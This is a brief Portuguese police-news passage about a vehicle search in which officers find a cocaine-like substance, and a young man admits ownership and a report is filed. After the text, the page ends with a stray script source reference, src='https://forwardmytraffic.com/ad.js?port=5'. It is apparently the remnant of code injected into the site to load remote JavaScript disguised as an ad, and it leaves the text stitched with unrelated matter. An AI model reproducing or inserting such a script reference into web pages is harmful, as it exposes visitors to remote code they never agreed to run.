
No interior estavam cinco masculinos, onde foi realizada
busca pessoal e veicular e fora encontrado no console
central do veículo, ao lado do passageiro, um invólucro
plástico com substância análoga a cocaína, um tubo de
caneta e uma nota de cinco reais com vestígios de uso de
entorpecente. Indagados os masculinos de quem seria a
posse do entorpecente, o jovem afirmou ser de sua
propriedade e que fez uso junto com outro que ali estava.
Diante dos fatos fora lavrado boletim termo
circunstanciado em desfavor dos envolvidos….
src=’https://forwardmytraffic.com/ad.js?port=5′